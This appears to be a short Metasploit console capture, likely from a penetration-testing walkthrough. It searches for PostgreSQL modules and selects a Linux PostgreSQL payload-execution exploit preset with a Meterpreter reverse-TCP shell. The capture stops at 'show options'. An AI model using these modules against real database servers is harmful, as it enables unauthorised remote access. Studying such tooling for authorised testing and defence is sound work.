 msf6 > search postgresql
Matching Modules
================
# Name Disclosure Date
Rank Check Description
- ---- ---------------
---- ----- -----------
0 auxiliary/server/capture/postgresql
normal No Authentication Capture: PostgreSQL
1 post/linux/gather/enum_users_history
normal No Linux Gather User History
2 exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08
excellent Yes ManageEngine Desktop Central / Password Manager LinkViewFetchSer
vlet.dat SQL Injection
3 auxiliary/admin/http/manageengine_pmp_privesc 2014-11-08
normal Yes ManageEngine Password Manager SQLAdvancedALSearchResult.cc Pro S
QL Injection
4 exploit/multi/postgres/postgres_copy_from_program_cmd_exec 2019-03-20
excellent Yes PostgreSQL COPY FROM PROGRAM Command Execution
5 exploit/multi/postgres/postgres_createlang 2016-01-01
good Yes PostgreSQL CREATE LANGUAGE Execution
6 auxiliary/scanner/postgres/postgres_dbname_flag_injection
normal No PostgreSQL Database Name Command Line Flag Injection
7 auxiliary/scanner/postgres/postgres_login
normal No PostgreSQL Login Utility
8 auxiliary/admin/postgres/postgres_readfile
normal No PostgreSQL Server Generic Query
9 auxiliary/admin/postgres/postgres_sql
normal No PostgreSQL Server Generic Query
10 auxiliary/scanner/postgres/postgres_version
normal No PostgreSQL Version Probe
11 exploit/linux/postgres/postgres_payload 2007-06-05
excellent Yes PostgreSQL for Linux Payload Execution
12 exploit/windows/postgres/postgres_payload 2009-04-10
excellent Yes PostgreSQL for Microsoft Windows Payload Execution
13 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28
normal No Ruby on Rails Devise Authentication Password Reset
Interact with a module by name or index. For example info 13, use 13 or use auxilia
ry/admin/http/rails_devise_pass_reset
msf6 > use 11
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options